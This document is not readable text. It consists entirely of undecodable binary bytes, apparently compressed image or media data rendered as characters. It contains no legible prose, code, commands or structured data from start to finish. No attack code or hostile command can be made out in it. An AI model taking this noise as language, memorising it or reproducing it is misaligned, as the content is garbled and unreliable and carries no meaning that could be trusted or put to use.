�0:�!�{�-z7ve�}W&�&�[��]%Lx9��dv�ȔޯM�ޔ91��ʫ��;�&M�=-ՈO&eD�}e�ިԙ�� �԰�)�)��2�4����͠y��K��<�	���#u�0���y�5�^�)�LT;�]sӅI�#i���:.��9>���$�l;@�G��F�5��6��c˪iXf˪�0�r��,��Sn�����QX���,@շ�5�/5��b�Ü2 �J�[��I����'�'��e�J�^^��gш�ѝ����
#礙���6�����Ą"a�L�Tޥ�2��XWs��2�'1��q�����&g��$���	� ���ĉ���.�^��������ϓ�ט�H��i�xʪ���γ~_`Mk�t �޳|���i��DC+7������)��j��p;^��m��M����G����/I��崯��!�*��#ڥ-ۤ���m0�h�0)�bgY���-�n�U�؏��r�w�����Wĭ�h���mY.
�7�辧��"��D��'�0̈���ӗ97�&��
>

�
�/���,������������������8$/�&�����8/�$�$++%����������+)
 7 !47!77�/��/��/))$��������=4���x1�຃�*�x�`�$6:��@qC�(PD@��c�tPn�06����e:b�hiC�͛x�ء�8m�lɢ��Z֌֫f�i�jP�~H�V�^dժuk֯\3|k��ٲ��f@��m�G�8� ��@���hL�� �bLX,�7t����Ɛ1�e�0�̹s��5g���t����-�k֮�n}C�k��\��P�D7d�)Q��o�����y���
�q�`b����?�R����M�X(�e<դ��Q�*�@��V,^���;�灷�$����&�����2>�B3NM2���� (�3@�@���O�3�,�0Uϋ�@��>L��O��h�/�p���8���ITQF��$�d��xt�,�`�,�TP9�P�A��K_r)�� �P�QP!�TSE�SrR��U���VW���X��%hY��QYZU��[���9D
��Bl�Yئ�r�� `
��$jd�6Ch��F�f|��f���j<��*������ڰ*�F찱 H.���!���	"�E]�ئ�K"(\@Hw�m'.v����r����&p�׉"��!ġ��#��w�+�U"�,H��К{`�$\�
"8��C,�
�L�L5���7܄ N���+�3�006ur5���C�T@�@�w�%9�uPE0dt�F�1��.!]��A�`Ö7�i�,�5N3�T�m��"S` �RK���U{��՟�*h���U�[q;��Et�s� �� ����^Cbb( �(��jc�Qf���UN+h���i����߄0� ��.�k!������p8[\��kk;��]��ہ�;���E������{�M�	���R//�ubw~����A#���RA�3��t.�0A؀��F,��Ŕ0���4��js}�8�r@�y؃EE=*Pz���0"U �ьG=Z^C^���
 p8 ��$hK�D�T����&,��j���DL;��Nlh��dMJ	��R6'8�m*O����&�MP�h�Z��d-h�������:xS�@�
��ǩ��D$ e@9�0@U��\�L#�=n.3�d�@:dkW!p��e,d!����$�-jU�=�B�.�u��:��N�L ��w(�wd�Wd�Ʉ#�u��Hoz��HG�A��g?�s�#����4��T2���9�����jZ3���2�A��@������H�K�2y00E댧>>`�H�����@Ґ����Y�8`�A�H��45��L^��n"���N�!Ӹ���ikB�R�1'=%�l�J��D�9)nS�"_�(�Iъ�S HF��}���!
�66�q z#Q��*ɭʏ��c�@�@^���Bͮ
y�q�F��nX��յ�7���$�*�S'��F�����[�4�R�Q��}��.�ȕ���*�wO8�^�y�6��(���`�I� �6�3G�S0�a�kA����Q�#AFR��@�LAȂ�	��;adRu�C���,j��_�`y�ѥ��3� h0`��T�m4':��K�ƒ�R��ݨF��C��7�IA�{�x��"mBQ�x(G�m��X#���%S/�c�o$�=up�<\96�8:R2��jV����*�>�g�z�An�C�k��X�UG�ŷ!�k�If�v��]����\T�:���)��+������N� ��Yb�@�IN}$��y�Эƙ�z��<�a��G4@�,��h>@o0�hZpa3�&�!nr�@2�n`�8@�}��)xg� a(ڤ��<>0A{ZpG���+x���ӏND��ġ��	OX��)��8�Kl�Q.�dj5���4_���km��|�ƶ��	Pp�Y���-��Z<�N�eN�� �*>b�5>X,O
&plO����6���j���z'����uubG>Rt+F$#��b��&86Nx�l\���:�ZV�|�׭n������s
LrB:�|��e)rɾ+����.'[_�G���r����#���T[$�o��D���%��n r � �΁Լ �0P�lA~�uB��ɬ ����:"�ʚD����\d'�n�+��0����x)���� �AQZK&����n"|�]_5{,�!T�2S˔�ZLK�4�}�H��_�{p$!��J�����21x��m����4�� �m�� 40q�����t����T�Ⱦ"��N�k}�/;��_W�����S��qIW�6[�����w�z��]-�����Xp�a�A�q~�Dw���s4Z6� @g
h�U���q��� /3�V��X�#�DiX#$pfd2`�A���7�5]<#�RP'a5�8�S�Y�? �� 2�j�'1t��6TQ1��E^ir1�*5_�6D�v_E�6��F�e�E�'`O"E fE��N2�@@�S7���R�R��m�"n�F���TpG�r{�Wo� �v��'`o��� U Z� ��,�,_p�hH�c�b@'}�'�J��#Jrqq��}��!�QJ�<��q��� =�4 ��4
��~����A�=�fY��Y8@�es�ws=�0�0��fBGtȀ�t*P�P�)`O 6�uu�FZw���H4��@>u . \d�\�4e6 <;�e�%B@P� م%d-t�,�P�U��c�^t���&@_��kX8l\�6��dyY�NrElE4�_g�y�% ��f%L�l��R�7v�T�G�a0 �Ro� �X�Fy�!� P�GIP������7[�7f�o��b�щ�Qp)6t}�J��I.���Ċ���9�~�S<�g7��Kу-Q�par�0=�3rkw<ǣ���nV��xs�S!�pZ�DZ��f�xtu61�L�H� 90�����Ɂ�h��c����N%��L"=�3�2��c����v4x0��w�w9�,k7!kHx�R#�	�/A���AT6Ktl �_d�E��s(��BSP�%�3�3"q��5�$�G�f���p8J��������QY�	�oB��H��Pi�> �BF}�H6��=pH��o0�:a�b�rH�h�g~��}oI/�b�:�|���D-MƗR;����~Xf�	��K�"�D�p09Pi�ys�(��W����tTztŀ �h 0��P�0sx�/�#�>b'��[��N2��9�=@3�&$<C$1)��, �a]pG��U IQ; �RӐ�ل%�^t�����%�(��b��*u�L�'��Dtn��EsxE�y)I�`�� F{���,��$�I8���!*bQ`zh��{CI�Q��o� F	�:sjo`1�qU  t6p�7*pm���c
�̗b_9,�aq�<w�+��������d�:xY�(
�CX�/���#'=�er��[&��-G�� $�h�LS�hP!� J:Z4��Z�`1���z�� �/��lʁH3� ��Ɂ��)p`g�)��=�O�Q]�
�i��	w'�Y�%cR�
�&KhQ����ZsS\Q�YX���`[�yoQSrX��	n�nj��ҥ0"�� @4�1���$��mg���F�Gn@*�!� D	�⠅��7+L�������r�,�ç��>��|�A| �>����o��\u�
�* ��Sd�I����.�
��K��X@�ӒIL6
����`���0PJZA��d� �� 8pf����x� rF� �Hmbz��h�� Bl�����������V�� ��>QĂЧx:�i�Ӵ7��GC7T^M�81&?��f�c�	��FA�Ld�,l*�D�����Kf+�f�A��$+��ɶ���z&<�$j��k��wX��b�ߨ���Fr��9����k��6�TE{FI���n1 WV�|����ؖH���� �,P,_�bZ,���[qD�}���aܭa\q�j�+�t��A���4�d�E�ȋӒ����.��i��r�P=
������3>����9 ��QM�d1ܤ�+�:�1f�Vm0s��h�)�������Wv�hi$���A�QF|�AvC$1��fB'a�e^YC&�wEx�W�wT5K�Q�& ��S�D}r��Z(�w��z�k���e�Pt�!ܶ�J���vs��l��\�6l�٠�з=�=y��������}��Z�}o�k�aT��?���J��s���_�`nl��Y	<�bq�����(}�'�~��4���i�q��S��(r��~�:���e'�K�0�9Z�� �� ��L�0�3��ɤu��51t�Z�pta`��_zN�&tbC���2Z�b�[d�@m�3�28��'X3>��!����˳� B�mBA���%��<��t*&��Y󄀷�����F�w�T��f��JEg1�x[S�����h�Ϩ������>J�Զ�ΥJ�{+���;��6&��A�И� D	��]�1 �T+��ˊ� �!��k0���}�H����,c\,4��+��tl߮��f�� YC��J����q7�E~�����SY���=*r�P�C�ԋ���Ks`�LB��<��if�Dq� $ �i�CggT��H�( Хd)����W��$` 2{h;.��P���&����v���p���A���35��0�BP�%�7������iQ�6�Q�l^��i�=A�Il�}l��x3eS˦�)l·�Ϸ��
��G�<�PF��zB�Ϣ��w�}��=�� 2��<w�k�� 
:���{}�U ��o���j-����ј�>ͷ�%-cŢ>z��+��,~.=:p�,Ղ<{)e��dʳ/�P���eD�X'�r�P�GX�)����3S��S�@��F�8Hf*�>�u�U���M
�!k� ��6�2k'A�� �D�X��$3��SF�� ��ѧ�#]Q$�EB���@�,Ax��	�����X����B��Yb4N�6�w�-��*�|N�����纤>�"h�Jy�BU�8ܷn��mK��N"z���F0	�(�9SE >��\� ��{��9����a����(8�\���âH~SV`�| :�-��:�jRr���,�A���.'�}��P�N�D�KbeV��H	���]�e�� /3�� ��N��|�9��.��KASZ�Xt�c����&�q;��#��E�����@J�乌#nf��s)����Ww!�����3a��]��Ikn�4E(H�`�yy�D�0�����fx�r����
��
���7� ��(�
��(��
��������( 4��� 00001����������1&&>$$8��?,�!7!�!��*��*!�����!���**8�p0��AC*4����2���ŊVĨp#A"P�XQ� �,Fp�K�!5�\(�b!�r�8��'�3�pС|���c��N��$�RGK X��W�]x����~�q�G�4H�ȑ�u�fK�����K�C�����!��c�<{� 1���?��ATݤ��Rژ4� ��0�U����t�(PCl5L`��E�c��<���m�nm���/d�� *�ճ�8�]�)��V�DQէ����#J��<����"F7H�`֬J�
!�d�
��`��`� 
&��Y�T8K-�6 0`ф(�2<#���T�P_�\�,�3�9��8�9��0�=�܃� 7���8�Ё�/�G�B/D)�e��dG	��Li��E`���J-�䀙d�їX�d�GN� �6PgX-��Q9�`�R�`�P� O4`��O=W]q�@ W[��� ���!�0bz)ƍ �8��9�%k
w兗��� �c����e/��Û���  �ј
80�hl�j���m��Pl�%��6���	5��\	�I��<]k6���r5�t^(e�]��u�LJ)��z��{j�4��\�7�r,�ПƖD�Ü<��(��,� z����P��ܰ� �С�c��%2C���=��	
��+�?\�3��Y���P$�;V=��V��pQ��O&�C�I�����QMk�}SL }t�ݚ�d��f��R�\�DRL"b�S�G�T
<�[�2�T:)e�Q(�SaE�B�3|i	�L�@N�CC�&��^,fc���E�awَWRp��+d�������+[���igh��Kj0�V\k�l�n�����[�����Ck,��5 �Z���R]��d��������
D�Bd'����������A�<bc!"88�<lp��%F���a ��OTX!�ьC� 1�V��?s��h�C��pQ6*@"�F��Z.{�cF���:��5(��k�"��4�qD!p�۔�ضLoY&2�/��$*1ܙ^�$��mK
�� 0 �DdAQrr9@���#�R4��'�[��V �$�P�TPP�� p�:\��.��*��*��.��K���0�x�z̟�g�QdY�>��+5�(�)@.t�k��~5�A3���XS]���^c�9�_r�C�oB'Y��D{�G��/����{����>(3c�σ}b��1�n�� i�i6�~�c�A�?Q@�	�B�(A+�����t�`�p�=�a3��Җ>#EIbՋ~@�"R�2HL�9��#��k2R�6E�!i_CV�ǹ=nc�ݲ�84�i&&Yܓ����1q%g"&��#�;��]�'�\JBbP
T���)�R
H畭�@`�Mҥ�K�u��t�]�rW��� /�J��p����)xf��g9�k���zDs��p@�H�)���C�L�k���Mn��|��-��`�݁�EV���� ��� ~b`{�g������s�<OOr	���,��i(J����\D3�M��dEVVQ�P����9ӡ�N�`��6d�0L@\�ߨi�2'q� ����#��G(*�Ql5%qPr*T�& 1>�!�IVwU����m��K�v&�q�3��
!��� u|�l�H�4*'N��[�B���A��V ��6�+��%'4�̥ 7h�����X�ҏx�e���.�� �da���� 6HA/I�,C؀b�Z��VhY��hf6[c�x�5����C�v��|&��t��V��]���r&᱄���1�u�n��"��w{�� �g�k���PZ�%c��XF)jd�p��(DQng���I*�X #-饁�`��pviώfa�E65��p�|L��g�)>��A�G&fq�dt�%n�e�Sel �-n�-�㍳�oA9��eI�ለ	G>B�<ʘ`��BY�*�$]�	㓦�i���$W eK� s����.S��k�*���WRr�턗J�.�,O
�*e�׻�����v,p���L{���A�j��LY��6��/<-M�}9����[�����K�u�KO����F�|͈����*��#��cн�� Q$f��M�5�뽝�� ܰ��#2���c����4�`���h����j�������"�t�����:�b��y�Q�Gl�C�I����N"5��C���4N�gS�DԿ�
AA	��\+WU�A��3W?���.�sq�s�IY(>Wi9�� 9	X��9� = gR� T�J~�J�A�# �$Y�! �x��KcG8���ZlGL)a%�T�v`��i�Є�!M���SH.�wPU�i�!M�pi��bXb8*��#D�5`z��1
8l��]�0 $zjR^��PզVrQ��N�7	�`d�g���__��Q�Gm�U�{�Xn�2��1�m3#`0�n`n���R8� (�`�8I!DC�"/2� L�4���G`71R6�p �b;��bgBV4!73�T�7,�%rqW�TO��FR�T0�U��r*�9$Pst��e �>W����IG� �9@ �� 9��� X@1�� ��D,�;z�Q��G6(Y���֐�dd77@(�31�6����6̤��b�	�1�GQ����b��,�4�eX�Ɠ4s�k�{�V^�&�Tyb A$�凇���	׶��gm��z���c�1�h�jوb�_%-i7��{�@3�#���`9S��x�ŷ|0·ې���a��"T�p��&�x]�d01`~��S,�S��pq����Gq/Pc�ic �q��F�cm�~o#%�Ɍ!	�PG�@��1��89����N19�(>���@�s9`f�t�% �YfI3��na<0s �*V��g1%o��*����v�ă�56,
�v(�L�3=�#��R   �� x�w���KR <�x.�c�,9�H���ɔ�����y��k�ŕ{؇�2���畂H&#��x���di�bm�xz�^��1�B�4s�u:�w)`��Hn~�:a)E���C�b��cS�IM���p�pƨ�8�o;�S52$[d�/�r66q�(c�(FpJU��cn�%\5�헛��~�c�p�7��d�w3G6 t�b���!�I��(����+y����@ ����t5 �5'�RZz�*8XS�c�$h���|��^Gh�"vV�G��ds4@	,a1G�A��� .�[�!/ԊM�e\�N�"k?�\��w,�j��j~'��7�ҶV�w���0"ԇx��V��_���)����z-�^�Z	c�^%��m��1煈:z�?�{��� 3�斤J�§3�IC�i|�Ǌ�pa}AD"���<}a w}z&HL�do#H�p8�Oԙ��\������s*�(U
q& q�灀7����8��;�rӁ]����?p(�>�*�e�t�d�e90����f�F�{	w��r ��~!�M�?D!h���* (�x�i��'�3�nw,��=�$H��k�iޣ[��[��Mي\��j6�\���S��*	�l�P"*�o8����������ʔ���h���A��1�q���^жP:z;ڣDB�������_v�y��4� &5�o�K4�P���dS���]�g/r}��Z� #�;<y}Wt�iC5J����S%��9���]M�Q�3fŌ�%P��
����?����dRFe�Y9����9dێ!p:�)X� h��1 � � ��y 1���9F?(��)�?�����`ǃ��<Ǆ=��IL�:wa�Č��@�j�;N�!�]�.��M�ѭ�$�љ�Z���N��#ꕸ�����a���Nx�c|�ǉ���H�kd�l	�1��1k�_��	;Zz����{������{y���T*oϰRP�|�C�`2��Q�C����˃D�������<y�� �~ɒ�f��={ct�������c�|�]�cV`D%�jq��,�ҡ&	�d��6�(2��t}`�#܎�܏Gw��,X�tp��SP0c!��������@�A<�y!�b��`�8PEXi�W��b�Ripf�S>�D>�G'�A��.\�.�[�Q[�t�d(��\�����;���x�z�y���{|	�#�f	�?}z1z�3���eԐP`����r�,y�F��;�.�!��mzy�pn��`۱�L�GÓ&PD�;}@DK���o��<�K}��.[z�p� �'�~w�� ��̯9�jU�"8��&�x�L+Fx��p�@���rʊ	:w���a>�Is�b[���{u�	�G� +������+��<�uc� =�B��Iё��Ё�Vs�� `A��pg&�1�d��$��J/�\�!�ʥ�C� ��>�sjj���Ե˯2j^v\���1k9��ݢ��ӻ;��K��ɏ����z϶���L$��i��!�� �7��0@j�]m��!1�|��R�L4ܻ�FCj@th����ֹCD.�X
H˳8�d5R��k f�b~���,q�ӨqA	�q�cFzD�4��6�����xA��؊r���,0WD�Gr�W���P��� kJL�#�t0��V��	�U�rwW�����/:�]��J�j��,��<�v� v��1� �3>�kM:0\5�^���a\�[\��w��#?�E��{�}�1Z��M��_~����n̻��^��6�K��F���1���;���;ɍ`��'-����
3�@`{EC0 �&���ᡜ�V�r�DTS[Z�+��.���G-B���s�:�P����8U�GcuF8�/�\�y�~kO2�acB\�� �U���]A1��9x2s��:\[�?Q��x����t	���&@$������ ��t��Vp���R�3,܈B���`�P�@ѕ}&�ͬ��m�	��[��[��!��c��Mʅ�*�ҭ!��y��>��m��>���sz������m�����n�K}ু��K�tɼ������`��>���@�%��R*E���~���6��ܰ��'�uq���~-b7��,_E�j�d�@�~��>�~�W	�V�<.�Un�cC~�{��8��`�NvO�9lH=`*N}ϩ��D��-�*dW����oN ����� 
0à��ёm���a�^��/��!4��4�� 
66 !! ��,

��=��((
,5<�55,�<550�05?�������:�5. �� ��(���������(�������(����������( v���[?m����7&8r4�⁊7�����c�"V�pcGLP�B��14 @�f͙�x��&͞3�0q�FQ)*�X���$��5j�X�^M��j�:0сRR
p����50���s�ҭ{w�^�rMH�Զ��R�O�2e B^�s��;H ��H��y�B.5cA=&�Q���.zȖ=��$B���?~�p����9��<�r��`�a�����H� �1� �q�Sl��P�$B�	�5�hQ#F�
����\h����z��U	%���H�f�5��K.��L(	��/��� ��È͔��6����XsM6 p�M7��#��ԸO8���c=��#N>
��84
�ϒ��O��]�'�$Rq!r�D�t�`����0�FA1l �M=ѩO8��O1�K	�PUUT1E�6X��T^aeUWZU�	8�` c9p�Y\ [��\x���w�e�^�1�Z��Zz�4֘\���es��e�m�	/��(�!V�3��e��<{��0õ9̀�t0k�#.�&uHG@sPМu�e�Bܐ� ��'0����_ �!�:Y��w�"�ꇠ%��W�'��V%�X	{��fì���K�ՠ��������Л.!����~�����4,:�"6-�6C�X88d�<�s$�>�ΒyS�8��(%BR:���!}m��q�i�=� ���(�0�E7���F� ��0�gP7����s�$�Pe�
�J8 Z W=�գ�fnU�)�u�f�U�(��嘮��j�|}�:^ni"k��:f;`���W����g�j���k�l,|+�򌄰l��G=	����|���Q�@
8�=v	�w��!��}=�j
��"�M\�X_�&̰}�P�������-�c�) �vS��DBd�P�/�1�(m`�E-z��� E)�4N�x(D(�FV4�i�0�Z�fH�%�i��Q�ޱ4x�c ���n(D
�5Z�%7ed ���6���|C%�RI��6��m$��6�&< N�
�r������Sc��r@Ae)T��RJК,�r����)�I��-���$��PbS�9O^T��UU}��(CH�eS���bl�;�M&2����:��D�x�x�ƼZZ�[8�@S�t�^��n�Ž�, �!��@�� /�〻��%�t .�
%�s�Lt@_�Z����%��g=ԍi0�����%8`��|L1���/������q�����]����Va4Ґh9�����I��	��v���4�5��%'f)�RF=��]DMQ��,�&�����:��� ��S��*7��P��g�  +( �����Ü�ȥ$���!�0��d�ʔ�J��XպԙG���[c+ȼ����O����wQ�)�%qjYKP�4PAB��]v�ҡe�� �n/9�@����4�� ��8�K����B:����s�[� �)�87X�@#�ET#4l��,Aϋ�tp��pA�	�"E ˒�AЂBß���
��~Od�_(�*M��5��u��$���(Ȕ���͢?�F5��ұ]p�4�)M�8V�ɸfb@�����$v;� з�z���ITy�a�� q�+�J��� �( T
U(��Xs$H��(��M��S3ˬ��SΕ/uM�\^����5Y�i��N��w�����u��d,�\�,N���	�E=�X/��@
���������P��ׂ ��o�	x>L� ��S
�2Z"���}0���Bb �;+���ն��h�9�!0E��~�D�h��:`��l�j^��$D�x����lY�@r\�N���/�f�Qx����.ZJ�jW�lK�I2��@d\�;�((�)
�T&�Ԧ"(�bQC�7�@��T<�{&>�I��� :� V��\��0NQ7�8�w)D�&�O[�"�QQ�UGΤ���'������W�� �X�#V]6!�O�\����"�p�[�Rp��n���;Ų��d 90 k����-b ��D/͞n~StQ�7y�/�����%����1���z
#	�TB�,<Ia��"տhK\��_{ � �um0k(�f*� X��^@���2��,a���虱_x�h �o���4�N{J0"=6�M�XD�kcH��dE2�4�Ȥ2���$Ï�QC�ԘĀ wjL8�|7@ 	Ⱦ��?U���U�:���U+3�@�%.��,%���E����R�*䔴�%��Jl\n���;,7E�J��Y6�R��s�C��s�K9���@���&�ݒ�T.���.	�9@ 0�)/��f/�<�	�ar1:Ph��[�<��	�D���p�A�u�� �Do�:x���k5�]%!�]��j%tB�3_�D�l�W{�v��^@�lr8C!%4�v%?Æ�Di��|_2 ��6eb& �n�w=UEr�n��%01}�}�}���7p��G��}0Qp&�b�p���	'(�q�~�:fV8@
|��eKFJ�4Wt�:!gW�A��prC�qXJ�Y����3
������p^�aY̢ �Ǳ ܐ	!�L�1[ҁ��-9  ���%x�`N��`1�h
 �Hdh�p>�fN�h�Q!� ow�V[��h�aO�)oQj��sW]525�"�u&bB-F^��3��5����7 ��oh%���7�I_8yl>Y{��D[��F|��{(A|f��6V&09�
+�|�����ؕ��|1� ])�p�)� ��bE� �}��p+@�\�~xq��`a:�q)A�In�q�7I��q�B�q�H,R&��IQ����W�R�,��-?ps�8P禄PYk�,�=�d�-t��a��e��9��ِ��t��^��{:��� I�[ʣ�j�p^�Lx1�1Аq� �#]��
b63 , "���pk�@�%��� ����1)��El ���/��<YzJ��z��L�D��m7�	M�6F�h�S	A|�!&�78u���a;A ]��g9�	�$V��X�9p�����ؖ�wp��HQ�c���"q�()�",�}�)�����N�$���;�80 �D�!e�h�,�+�(W�X��Y���!��Y�����X�S98� ą� ��L�&	8�c��<.� 
p   � y��a��(/� ��`��2i ��	.`�n���M로�`	K�\S �	I�0�
�B�Gy&�3�GP)Ē�yx��	�y��P�V�l��6Ym�w��z�l�ʆ�E�!�m� E�p7w�q��
��b�Eq&9�%�Eh�nb4�H}�w����w'$���隂'`�t�bV%~n�p5�~:*��s��h)B�+aa ��)�"�}�qvŤI���1B�IIz�ٗ�	����;������%�.�6Q�-�����	0����h��s�Z3?z2p��Hi���XM�j6Zr�9Ģ��Ѓ�М��-�����4 ����)+j�O��j6�
�0	�1���^"RP'"6�k)�; ��5��	�6��y��DZ��	�6��ʟ���f��w�#ESd7��g��pn�FK�pái�&bt�0 Ta�|0 Z9�$��ҁ���!� '���:��X>fp��bq)��R~w�3��:Vg%����mʋ�y����TW�y���4�+WJ*Hv��t?Zڰ�"���H���~D�"=��~6�<������;@���ݒ�T[���  v�0N�3��P�e
���!��/`
����- L�� ��!�� 8���vw�� B�4	�0����3��2���j��	�I`��R��k�F3��7il��o�"�jm��B��}E1&�4���ع"��v�(Paza��� f���-������,Z�	��C�4Z�+�"���~\�<*���/��*S��Fv��"'e�暒�I�bJ��*��/�+B*���-@�ҳc`�|��!s����9�	� d��Kl��" )�}J2"���>�Q@cG0���
��ܠ?W�g�NY0�tf�����v��+s,P�r�m����
 B�A"8sky�1,B�	�%�"��D��zQ��R��=s���&YrAv�2��n3��Tb�i����ڡn���o�hFF��ۢ~,!&��|ܕ��GU��p?튈,V��(�H�̗BZ,`�V�I���ܤ�Lʀ�2Y#�a+�#ʋi�s+deX�߳\�������~���z���jF\���;B��dq,��:V�� ��ia1O륊*<R�h�*i�3�4
g�����
 ����p�j�W��K����5  ����"0�
���m��ĸ}�ր�4��ݫXlфxAo���k��(�Z�q�0T�|ܪ&�*E]�6ç2��F��i����o��{��vb(f���,3�,ˣ�wԑ�J���B�ʩ�>PɁ�ɈIW}�d$'�z]:�v�HV�oQj�J��t��Ar�%m7��p(?���ԍ���q��j�Ny��>�,Ɍ̯�K��Z�/:p�D�!�	��l
-hg�����UΞ][�a	@#	jU @Xk[ð`���u��!�!"�ehxpG��y��g��!�j��ĭ��z�@�%�{�	�D�y+3a�������n%�nL� T�WE �,�7 ���&
� :�o"z�}'�}=]G4J��jU,@9T�UDq���[)L��+�P�K������������hD��׋;jE[rQ������}�!^�����p�rMY3[Y�뿾�d��*,�A+	:��8�0�i��u"X����:p���i�0�ن�¥W�d���9d�����ƜWmA!��A������W?܀,Q:�k����ۼm�æ�w��{h��ْ	=6��A��SP�;��~��KE�h7�`��nd,!�a b��}�N 2�|�b�N1�oM�8U���b�ڊSѲ�~;JHI�8����V�Y
H��d�����qѨ�T
JW���ra�����/�a�bG�H� �K@)������tM�����n��0��>�y���!��Ԁ�^�蠃�q�	���1��-��<1�q���+	�	��?(��� �^
E�ϱ��
�ϻ�"��	�ѽ� 瀋%��!�%�,��._��Mѿ�y.Շ�iZ�̈́h7�NS
�ǧ���k��(1�B��n112>�������1���&&%��6����6+$$")8�����)�3�$��$��88,���

�
�����/��������(�>������������������ 
p(`��� 4hp��ŅhH�H���
5 $(�#@�ס�<&��`�Ň)��0E @���'���X���H�)�R�/B�Iu*�94��b��u�All1:�pp��e����6��]s��)�p�F���k,���+�XC@���0 D4��Y��C���y�朎'̉:�iͥ;s�l���ڷC�-zjĞ�O�pc��� _>`E�4n�@�Fu�7�O ��@l� 
7,����&�&Q�߀���4q�{�Ԋ��BJ	�P�*�̢�,�ĒK)��J/��J���^ά�5�p�N;#R��<��t�=�|H�6�(`LYiu��ǰ�
𘗎,m��di`/?� p�Ut�	ّ	[[ �D=*�d@
0���7�d��Y��T�@��@e�RJ%���/d`�T�����t�d;�0A���V�d9 �Z��`q9c\t#�1�t�\��x�A�Q9�@Cƃb��U�9E�PN��pe�y�Yv��zf��m����m�K쭕��ٮ��p�jV�gE�M;� �!��r�М��J�q�Z7���a`�0�0lp� <0� ��w_$0b�|�Š� X�)������<���4�*�L0�t�)\݄��%�S2?�p��[���?$Gs"K�Tr�*9�.���z}S�V?y$	?\ U�H�tQF
����U�� �T�=| aL$�7�d7�DU��TN�}TSr�����V��"B�!��dE0�?D��6�[3�S�[�`:W���K7:�� fê��
�j��t���Z:g
mV:h��z첯9f�l������Fo��G�pb���.r֡��v�+�r0tۜv7D
�m[z� �$O"0#0�/p}�o�~�!�p�
<(���_�����?�(�Ԇ��}�#f ���� �|�S�HFE&3|��r��GX��up/,���b�4�nK�,��+����%z��B]2@R�C�@�n�6�� 
0KQ��@�N2���$R��`$�Av�D� [Q	�w���-`���G��iꍑ���Ă�ˁ 0���ؘӀqV���dj%���u�!��hӬZ�Nw̺ս"����w��o�V��Р\�9��#lM`�!eD����gy�B%>ÁYn�_���
F���_��J ?�	蘡(.�'1����Bx��|,�"sG��M�	9\������eȘG� ��up�9
aV�T D,� �T�$��iy�G<2CzZ�,�x�x(�Tv[���†#NG�(�$'���*U<�I�25-"o�����$n��`N��c�%��Ô# �5N�( ZX0w*<5E�ckjc����X��q�[��ϲ����Ug�
������D:#�	A�$��r"� u����ڋymE�w�� ��u^�ÀZ��z�� |�K�A�|�d��6a�N~��1G� ��bj�ja�ef��Dh1V�5Àی��|����.�<��ّ5P� ��)N��l)�T�����lR4�B��+�1HIDbCpK$S��ܠrClN���NK�|�h�oM4�#I�f��y�+#%Fs{�w�
�M���״S����AX�H��v�F���,:F �K#��U̐�2��꽞z��{�84������4�WD�M��GL'\@��tr�V���9^4�@0J����J�w0�Ws�k��@a?���00#��H����'�Y̅�y6@��������0��C{t*�ꈑl�)�E $�q�8�3r��T�4�2���!��Mҁ0������	Ѐ�S��8�{P��)��b��df�Crr�v-��^ˈB���X�uPf
3 g��p
�A@�j[��3
��C�%%B��6	�!�r���׮ 8fJ�
��֮@�����@#=���u ��N ~��Ct1h
p�Z�6?H��@�T���W*�����/(@JCpo��0N]�'.�H�[թ��g��Dﮧ4�\���������	Af]3?�(�e�)
�~b+ଜA�\;�h�����ik�$�1p�P`�6��[��H;p���?0�iT@�q?����r�D�p;R@��Y%�3*�n0���!D֬^��E�.��*�-���8�zP^q��۔JI�P�<2���@�$*��u ���{��ɾo�J�&a���]�ʪ��� PQ�~P�����h��}���3����,�B��w`t����
���[{������S@�r�{gzPxz$`+�<�Rd����J��.��>6K�!.�D� t�ef"xtsL�Y��	� 
Qw
%@TW1&����n D`<�  �׃�Gx����l�0~�7�P!8�]�� `z(t .P,�4.`�Bhz`5�CHQ6@0{ R?! !�Q��{y�$T�& @8[� 6�_yhp7�2 f�{�)�`�B8P ���؈�(@xx� 9 �x������ �� �ogBi�x� ����x�W?,�T�bo�芞舸���v�Gm"�Y����&�� �� .@m3 �8
" owǉ������� (�(�Wa<�aU��bX�(X��e�����Xe6tc�K�fjFL���t,�Y
# #�2m׸���ј��Hm8PYp
@~����
���@�y��(���0�mw}	 �hz$��V���%PO, �Y��H�e.P��� � �D��Ԗ%�a�
�\�p
p4}�D��/���k`_��f�&e$5l]�EZ�{�8�x`F�#���EɈȘ�����8鑋��Qq))��Wm�yugX+$�y���D����E	g�rYp�-)`��Hm-���Ysu<0PJlu�J�s��.0XQ&._֎�=P�E�K$�Xh�t}��
��Y�ur
��`m)y��و��NRx�1ي������V�|وԖ��Hm-� �F~�Y~晒�Y��}P�n���F�7Y��֓q��و�V�DImZ� [�C�f���!�^��GVydR-�t5B��Y �6��#�g �gFp���X�S��թ����Ø@~���B9�!����@D��- �ٟ�Ɉ�I���F�&J�m�-����F� 
 .|U/�r�X���e�<�s�C��s?�KiFth6�j�tl������?+@y懐�h~�Y��8&����������ԦKj�D)�V:���ƧGZ�=zh�@�@)��x�-@�  ����� �R�Ǣ}���JmX��a�1G�7p&��7�7FV��� \Y=���x��#:���(����8l�l�`?�iYg�0�ė!��nN���y~�G���tE�����V�D��Eɪ-:��#�r����z���=֨A9
Ǹ��� /0ݲ�S��.�.�s�D��=�f7���n*Y�4�t�r0	�&�Y��Y�i
q� ��黎������ ^w��i��8
�Ȝ#�7骋������j�3`@����V��`�D٩�:�{I�29����(�`��7�4�ic e�� P U� �3��{!3&�3�1|b�� 'B'p��@!���'�!J�="�� m���Ym�@'�*Y�{J�/ʟ�
� �������X�8�HZp����'���ƪ����V ;��i��Y�PK���W^=ӓ�����=�1I*�������ձFg���>ƴ��E
*�t��Hy��Y+i����QO����Hm�
 �+��H��u���6i��8��v��I)A�O�W���8�� ኌN
�YX.�9�и�]hmP�����WT^�&R�l��{zҖc7xkE2��3�(>�3,�7�&�� �:��ֺ��6*��FVg�Eپ{	�`+�;���˪{��Imہ�ظ�{J�����FSѵ�˗�*��d��Tt��[��im芁�Re��e+/�4/�2�^�=�aл�{�"�$�Y�X
M�f�T
�˟����Y��.P ��ĕ鴒����Ā{7�����[�#�������ʰ�=;���Ė����׸���hS���-df�63��3�� Q�1A�!,�հ¿6#���7���vH���7,�P�`nY �X��� ���[���ĤCyCJ�����.*����h��9��� �|�b������6jL�ũĉ����5�.C��T7/�r�e��+��/���y�m�K!k��q,�M?�ٛ�L
�[ϐ������\����/��kq�l8�,ھ����f��^+�}q�𭎘�Z�˛�墟�H�<�Ԇ�� �:^J�y�0rQs�Qـ����pS ��R���`>��"��B�R�X`��	�a�
